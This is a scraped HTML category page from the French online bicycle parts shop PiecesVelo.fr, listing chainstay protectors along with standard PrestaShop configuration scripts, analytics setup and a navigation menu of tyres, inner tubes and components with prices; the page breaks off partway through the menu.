

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piecesvelo.fr/205-66-protege-base
body_size: 18808
content:

<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>PROTEGE-BASE</title>
    
    
  
  <meta name="description" content="PROTEGE-BASE">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piecesvelo.fr/205-66-protege-base">
    
        


  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "PiecesVelo.fr",
    "url" : "https://piecesvelo.fr/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piecesvelo.fr/img/logo-1641542495.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piecesvelo.fr/",
      "name": "PiecesVelo.fr"
    },
    "name": "PROTEGE-BASE",
    "url":  "https://piecesvelo.fr/205-66-protege-base"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://piecesvelo.fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "ACCESSOIRES",
            "item": "https://piecesvelo.fr/30-2-accessoires"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "PARE-CHAINES / PROTECTIONS",
            "item": "https://piecesvelo.fr/66-30-pare-chaines-protections"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "PROTEGE-BASE",
            "item": "https://piecesvelo.fr/205-66-protege-base"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 0,
        "name": "PROTEGE BASE P2R AUTOCOLLANT CARBONE 3M 270x20mm (VENDU A L UNITE)",
        "url": "https://piecesvelo.fr/1264-protege-base-p2r-autocollant-carbone-3m-270x20mm-vendu-a-l-unite.html"
      },          {
        "@type": "ListItem",
        "position": 1,
        "name": "PROTEGE BASE P2R VELCRO LYCRA-NEOPRENE NOIR (VENDU A L UNITE)",
        "url": "https://piecesvelo.fr/1270-protege-base-p2r-velcro-lycra-neoprene-noir-vendu-a-l-unite.html"
      }        ]
  }
</script>

  
  
    
  

  
    <meta property="og:title" content="PROTEGE-BASE" />
    <meta property="og:description" content="PROTEGE-BASE" />
    <meta property="og:url" content="https://piecesvelo.fr/205-66-protege-base" />
    <meta property="og:site_name" content="PiecesVelo.fr" />
    <meta property="og:type" content="website" />   


  <meta name="viewport" content="width=device-width, initial-scale=1">


<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
<link href="https://fonts.googleapis.com/css2?family=Material+Icons+Outlined" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">


  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piecesvelo.fr/img/favicon.ico?1641542495">
  <link rel="shortcut icon" type="image/x-icon" href="https://piecesvelo.fr/img/favicon.ico?1641542495">



    <link rel="stylesheet" href="https://piecesvelo.fr/themes/PRS160_02/assets/cache/theme-4c3b4d112.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var jolisearch = {"amb_joli_search_action":"https:\/\/piecesvelo.fr\/jolisearch","amb_joli_search_link":"https:\/\/piecesvelo.fr\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":1,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_suppliers":"Nos fournisseurs","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"search_ssl":true,"self":"\/home\/clients\/f88780391c2899b71c6cb0dbf25e05d3\/sites\/piecesvelo.fr\/modules\/ambjolisearch","position":{"my":"left top","at":"left bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_supplier":"","display_category":"1","theme":"autocomplete"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"1","id_customer":"0","date_from":"2020-04-19 14:00:00","date_to":"2099-01-01 14:00:00","description":"","quantity":"9951","quantity_per_user":"1","priority":"1","partial_use":"0","code":"","minimum_amount":"50.000000","minimum_amount_tax":"1","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"5.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2020-04-19 14:37:10","date_upd":"2026-01-16 18:13:18","id_lang":"1","name":"-5% premi\u00e8re commande d\u00e8s 50\u20ac d'achat","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piecesvelo.fr\/205-66-protege-base","meta":{"title":"PROTEGE-BASE","description":"PROTEGE-BASE","keywords":null,"robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-205":true,"category-PROTEGE-BASE":true,"category-id-parent-66":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"PiecesVelo.fr","logo":"https:\/\/piecesvelo.fr\/img\/logo-1641542495.jpg","stores_icon":"https:\/\/piecesvelo.fr\/img\/logo_stores.png","favicon":"https:\/\/piecesvelo.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piecesvelo.fr\/","current_url":"https:\/\/piecesvelo.fr\/205-66-protege-base","shop_domain_url":"https:\/\/piecesvelo.fr","img_ps_url":"https:\/\/piecesvelo.fr\/img\/","img_cat_url":"https:\/\/piecesvelo.fr\/img\/c\/","img_lang_url":"https:\/\/piecesvelo.fr\/img\/l\/","img_prod_url":"https:\/\/piecesvelo.fr\/img\/p\/","img_manu_url":"https:\/\/piecesvelo.fr\/img\/m\/","img_sup_url":"https:\/\/piecesvelo.fr\/img\/su\/","img_ship_url":"https:\/\/piecesvelo.fr\/img\/s\/","img_store_url":"https:\/\/piecesvelo.fr\/img\/st\/","img_col_url":"https:\/\/piecesvelo.fr\/img\/co\/","img_url":"https:\/\/piecesvelo.fr\/themes\/PRS160_02\/assets\/img\/","css_url":"https:\/\/piecesvelo.fr\/themes\/PRS160_02\/assets\/css\/","js_url":"https:\/\/piecesvelo.fr\/themes\/PRS160_02\/assets\/js\/","pic_url":"https:\/\/piecesvelo.fr\/upload\/","pages":{"address":"https:\/\/piecesvelo.fr\/adresse","addresses":"https:\/\/piecesvelo.fr\/adresses","authentication":"https:\/\/piecesvelo.fr\/connexion","cart":"https:\/\/piecesvelo.fr\/panier","category":"https:\/\/piecesvelo.fr\/index.php?controller=category","cms":"https:\/\/piecesvelo.fr\/index.php?controller=cms","contact":"https:\/\/piecesvelo.fr\/nous-contacter","discount":"https:\/\/piecesvelo.fr\/reduction","guest_tracking":"https:\/\/piecesvelo.fr\/suivi-commande-invite","history":"https:\/\/piecesvelo.fr\/historique-commandes","identity":"https:\/\/piecesvelo.fr\/identite","index":"https:\/\/piecesvelo.fr\/","my_account":"https:\/\/piecesvelo.fr\/mon-compte","order_confirmation":"https:\/\/piecesvelo.fr\/confirmation-commande","order_detail":"https:\/\/piecesvelo.fr\/index.php?controller=order-detail","order_follow":"https:\/\/piecesvelo.fr\/suivi-commande","order":"https:\/\/piecesvelo.fr\/commande","order_return":"https:\/\/piecesvelo.fr\/index.php?controller=order-return","order_slip":"https:\/\/piecesvelo.fr\/avoirs","pagenotfound":"https:\/\/piecesvelo.fr\/page-introuvable","password":"https:\/\/piecesvelo.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/piecesvelo.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piecesvelo.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piecesvelo.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piecesvelo.fr\/promotions","product":"https:\/\/piecesvelo.fr\/index.php?controller=product","search":"https:\/\/piecesvelo.fr\/recherche","sitemap":"https:\/\/piecesvelo.fr\/plan du site","stores":"https:\/\/piecesvelo.fr\/magasins","supplier":"https:\/\/piecesvelo.fr\/fournisseur","register":"https:\/\/piecesvelo.fr\/connexion?create_account=1","order_login":"https:\/\/piecesvelo.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/PRS160_02\/assets\/","actions":{"logout":"https:\/\/piecesvelo.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piecesvelo.fr\/img\/p\/fr-default-small_default.jpg","width":70,"height":91},"cart_default":{"url":"https:\/\/piecesvelo.fr\/img\/p\/fr-default-cart_default.jpg","width":100,"height":120},"home_default":{"url":"https:\/\/piecesvelo.fr\/img\/p\/fr-default-home_default.jpg","width":270,"height":351},"medium_default":{"url":"https:\/\/piecesvelo.fr\/img\/p\/fr-default-medium_default.jpg","width":570,"height":741},"large_default":{"url":"https:\/\/piecesvelo.fr\/img\/p\/fr-default-large_default.jpg","width":870,"height":1131}},"small":{"url":"https:\/\/piecesvelo.fr\/img\/p\/fr-default-small_default.jpg","width":70,"height":91},"medium":{"url":"https:\/\/piecesvelo.fr\/img\/p\/fr-default-home_default.jpg","width":270,"height":351},"large":{"url":"https:\/\/piecesvelo.fr\/img\/p\/fr-default-large_default.jpg","width":870,"height":1131},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/piecesvelo.fr\/"},{"title":"ACCESSOIRES","url":"https:\/\/piecesvelo.fr\/30-2-accessoires"},{"title":"PARE-CHAINES \/ PROTECTIONS","url":"https:\/\/piecesvelo.fr\/66-30-pare-chaines-protections"},{"title":"PROTEGE-BASE","url":"https:\/\/piecesvelo.fr\/205-66-protege-base"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768881979,"static_token":"4afa95c1d3510af58cbb73f400b079d2","token":"8de14691c19d04ccfa9b5de1cae47a71","debug":false};
        var psemailsubscription_subscription = "https:\/\/piecesvelo.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  
			<script type="text/javascript" src="/modules/ganalyticspro/views/js/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/modules/ganalyticspro/views/js/bt_ganalyticspro.js"></script>
	
	
	<script type="text/javascript">
		// Google analytics Pro - BEGIN init GA object
		// jQuery(document).ready(function(){
			(function(i,s,o,g,r,a,m){
			i['GoogleAnalyticsObject']=r;
			i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)
			}, i[r].l=1*new Date();
			a=s.createElement(o), m=s.getElementsByTagName(o)[0];
			a.async=1;
			a.src=g;
			m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			var BTGA = new BT_GAnalyticsPro();

			BTGA.msgs = {"1":"Le module n'a pas pu r\u00e9cup\u00e9r\u00e9 le lien d\u00e9tect\u00e9 par le click de l'\u00e9l\u00e9ment HTML","2":"Le module n'a pas pu trouver l'ID produit,  veuillez svp vous r\u00e9f\u00e9rer aux pr\u00e9requis du module \u00e0 propos de l'inclusion de l'attribut &quot;data-product-id&quot; dans les templates cit\u00e9s dans l'onglet &quot;pr\u00e9requis&quot; du module"};
			BTGA.sWebService = '/modules/ganalyticspro/ws-ganalyticspro.php';

			ga('create',  '320193145', 'auto');
ga('require', 'ec');
ga('set', '&cu', 'EUR');


					// });
		// Google analytics Pro - END init GA object
	</script>
	

<script type="text/javascript" data-keepinline="true">
    // instantiate object
    var oGsr = {};
    var bt_msgs = {"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s)."}};
    var bt_sImgUrl = '/modules/gsnippetsreviews/views/img/';
    var bt_sWebService = '/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';
    var sGsrModuleName = 'gsr';
    var bt_aFancyReviewForm = {};
    var bt_aFancyReviewTabForm = {};
    var bt_oScrollTo = {};
    bt_oScrollTo.execute = false;
    var bt_oUseSocialButton = {};
    bt_oUseSocialButton.run = false;
    var bt_oActivateReviewTab = {};
    bt_oActivateReviewTab.run = false;
    var bt_oDeactivateReviewTab = {};
    bt_oDeactivateReviewTab.run = false;
    var bt_aReviewReport = new Array();
    var bt_oCallback = {};
    bt_oCallback.run = false;
    var bt_aStarsRating = new Array();
    var bt_oBxSlider = {};
    bt_oBxSlider.run = false;
</script>




    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-205 category-protege-base category-id-parent-66 category-depth-level-4">

    
      
    

    <main>
      
                 
      <header id="header">
        
          

  <div class="header-banner">
    
  </div>


  <nav class="header-nav">
	<div class="hidden-sm-down top-nav">
		<div class="left-nav">
			<div class="container">
				
			</div>
		</div>
		
	</div>
  </nav>


<div class="full-header">
		<div class="right-nav">
			<div class="container">
				<div class="col-md-2 hidden-sm-down" id="_desktop_logo">
																
  <a href="https://piecesvelo.fr/">
    <img
      class="logo img-fluid"
      src="https://piecesvelo.fr/img/logo-1641542495.jpg"
      alt="PiecesVelo.fr"
      loading="lazy"
      width="245"
      height="55">
  </a>

												
				</div>
				<div class="top-logo" id="_mobile_logo"></div>
				<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piecesvelo.fr/module/ps_shoppingcart/ajax">
    <div class="header">
        <a rel="nofollow">
        <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">PANIER</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>
	<div class="cart_block block exclusive">
	<div class="block_content">
<div class="cart_block_list">
				<p class="no-item">
			Aucun produit dans le chariot.
		</p>
				</div>
			
	</div>
	</div>
  </div>
</div>
<div id="_desktop_user_info">
<div class="ttuserheading"></div>	
  <ul class="user-info">
           <li><a
        href="https://piecesvelo.fr/mon-compte"
        title="Connectez-vous à votre compte client"
        rel="nofollow"
      >
	
        S'identifier
      </a></li>
    	  
      
  </ul>
</div>
<div id="search_widget" class="jolisearch-widget search-widget" data-search-controller-url="https://piecesvelo.fr/jolisearch">
	<form method="get" action="https://piecesvelo.fr/jolisearch">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher dans notre catalogue" aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Chercher</span>
		</button>
	</form>
</div>
			</div>
		</div>
		<div class="position-static">
			<div class="container">
				<!-- Module Megamenu-->
<div class="container_tt_megamenu col-sm-3">
<div id="tt-menu-horizontal" class="tt-menu-horizontal clearfix">
	<div class="title-menu-mobile"><span>Catégories</span><i class="material-icons">&#xE5D2;</i></div>
	<div class="main-menu">
	<ul class="menu-content">
												<li class="level-1 ">
					<a href="https://www.piecesvelo.fr" class="ttinnermenu">
										<span class="catagory">Accueil</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
																		<li class="level-1  parent">
					<a href="https://www.piecesvelo.fr/10-2-pneumatiques" class="ttinnermenu">
										<span class="catagory">Pneumatiques</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="tt-sub-menu menu-dropdown col-xs-12 col-sm-12 tt-sub-left">
															<div class="tt-menu-row row ">
																														<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/6-schwalbe"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand13.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/16-10-pneus">Pneus</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/640-10-fonds-de-jante">Fonds de jante</a>
																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/58-rockshox"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand12.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/648-10-valves-prolongateurs">Valves</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/14-10-chambres-a-air">Chambres à air</a>
																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-header product-block">
																																																																															<article class="product-miniature js-product-miniature">
																<div class="products">
																<div class="thumbnail-container clearfix">
																<div class="ttproduct-image">
																		<a class="product_img_link product-thumbnail" href="https://piecesvelo.fr/6894-chambre-a-air-velo-20-x-090-schwalbe-valve-presta-23-25-451-sv7b.html" title="CHAMBRE A AIR VELO 20 x 0.90 SCHWALBE VALVE PRESTA (23-25-451) (SV7B)">
																			<img class="replace-2x img-responsive" src="https://piecesvelo.fr/7431-home_default/chambre-a-air-velo-20-x-090-schwalbe-valve-presta-23-25-451-sv7b.jpg" alt="CHAMBRE A AIR VELO 20 x 0.90 SCHWALBE VALVE PRESTA (23-25-451) (SV7B)" title="CHAMBRE A AIR VELO 20 x 0.90 SCHWALBE VALVE PRESTA (23-25-451) (SV7B)"  loading="lazy"/>
																			
																		</a>																	
																	
																
																</div>
																<div class="ttproduct-desc">
																	<div class="product-description">
																	<h3 class="product-title">
																		<a class="product-name" href="https://piecesvelo.fr/6894-chambre-a-air-velo-20-x-090-schwalbe-valve-presta-23-25-451-sv7b.html" title="CHAMBRE A AIR VELO 20 x 0.90 SCHWALBE VALVE PRESTA (23-25-451) (SV7B)"  >
																			CHAMBRE A AIR VELO 20 x
																		</a>
																	</h3>
																	
																	<div class="content_price product-price-and-shipping">
																																			<span class="price  special-price">												
																				5,87 €

																				</span>
																																																												<p class="discount-percentage discount-product">
																								<span class="sale">
																																																-15%
																																																</span>
																							</p>
																																																																												<span class="old-price regular-price">
																				6,90 €
																				</span>
																																					
																			
																																	</div>
																	</div>
																</div>
																</div>
																</div>
																</article>
																																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-header product-block">
																																																																															<article class="product-miniature js-product-miniature">
																<div class="products">
																<div class="thumbnail-container clearfix">
																<div class="ttproduct-image">
																		<a class="product_img_link product-thumbnail" href="https://piecesvelo.fr/6892-chambre-a-air-velo-16-x-175-350a-michelin-i4-valve-presta-36mm-99g.html" title="CHAMBRE A AIR VELO 16 x 1.75-350A MICHELIN I4 VALVE PRESTA 36mm 99g">
																			<img class="replace-2x img-responsive" src="https://piecesvelo.fr/17507-home_default/chambre-a-air-velo-16-x-175-350a-michelin-i4-valve-presta-36mm-99g.jpg" alt="CHAMBRE A AIR VELO 16 x 1.75-350A MICHELIN I4 VALVE PRESTA 36mm 99g" title="CHAMBRE A AIR VELO 16 x 1.75-350A MICHELIN I4 VALVE PRESTA 36mm 99g"  loading="lazy"/>
																			
																		</a>																	
																	
																
																</div>
																<div class="ttproduct-desc">
																	<div class="product-description">
																	<h3 class="product-title">
																		<a class="product-name" href="https://piecesvelo.fr/6892-chambre-a-air-velo-16-x-175-350a-michelin-i4-valve-presta-36mm-99g.html" title="CHAMBRE A AIR VELO 16 x 1.75-350A MICHELIN I4 VALVE PRESTA 36mm 99g"  >
																			CHAMBRE A AIR VELO 16 x
																		</a>
																	</h3>
																	
																	<div class="content_price product-price-and-shipping">
																																			<span class="price  special-price">												
																				7,52 €

																				</span>
																																																												<p class="discount-percentage discount-product">
																								<span class="sale">
																																																-15%
																																																</span>
																							</p>
																																																																												<span class="old-price regular-price">
																				8,85 €
																				</span>
																																					
																			
																																	</div>
																	</div>
																</div>
																</div>
																</div>
																</article>
																																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
																		<li class="level-1  parent">
					<a href="https://www.piecesvelo.fr/21-2-composants" class="ttinnermenu">
										<span class="catagory">Pièces détachées</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="tt-sub-menu menu-dropdown col-xs-12 col-sm-2 tt-sub-left">
															<div class="tt-menu-row row four-column">
																														<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/59-hutchinson"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand2.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/393-21-amortisseurs">Amortisseurs</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/717-21-boiters-de-pedalier">Boitiers de pédalier</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/22-21-boitiers-et-cuvettes">Boitier et cuvettes</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/390-21-cables-et-gaines">Cables et gaines</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://piecesvelo.fr/32-31-panier">PANIER</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/436-21-cadres">Cadres</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/442-21-cales-pedales-cale-pieds">Cales pedales / Pieds</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/447-21-cassettes">Cassettes</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/395-21-chaines">Chaines</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/419-21-rubans-de-guidon">Rubans de guidon</a>
																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/81-delitire"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand4.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/453-21-cintres-embouts">Cintres / Embouts</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/475-21-corps-de-cassette">Corps de cassette</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/412-21-derailleurs-arriere">Derailleurs Arrière</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/461-21-derailleurs-avant">Derailleurs avant</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/26-21-disques-de-frein">Disques de frein</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/465-21-fourches">Fourches</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/521-21-groupes">Groupes</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/498-21-jantes-rayons">Jantes / Rayons</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/406-21-jeux-de-direction">Jeux de direction</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/481-21-selles">Selles</a>
																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/22-fibrax"></a>
																<div class="html-block">
